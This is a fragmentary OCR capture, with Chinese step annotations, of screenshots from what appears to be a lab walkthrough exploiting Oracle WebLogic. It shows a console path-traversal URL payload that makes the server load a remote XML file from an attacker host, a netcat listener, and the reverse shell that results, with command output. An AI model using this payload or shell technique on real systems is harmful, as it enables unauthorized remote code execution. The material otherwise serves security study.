 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Error 404--Not Found
http://10.0.0.133:91/rce.xml
10.0.0.200:7001/console/..%2fcc
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL
Split URL
Execute
http://10.0.0.200:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&
handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://10.0.0.133:91/rce.xml")
3
2 输入构造后的playload
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether
the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status code
403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the server
knows, through some internally configurable mechanism, that an old resource is permanently
unavailable and has no forwarding address.
kali - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 kali 2 ns01
(root💀kali)-[~]
# ip add | grep eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast
inet 10.0.0.132/24 brd 10.0.0.255 scope global dynamic noprefixr
(root💀kali)-[~]
# nc -lvvp 2333
1 kali 监听 2333端口
listening on [any] 2333 ...
4 成功连上shell
10.0.0.200: inverse host lookup failed: Unknown host
connect to [10.0.0.132] from (UNKNOWN) [10.0.0.200] 41028
bash: no job control in this shell
[oracle@d668538d95c6 base_domain]$ whoami
whoami
5 执行命令
oracle
[oracle@d668538d95c6 base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@d668538d95c6 base_domain]$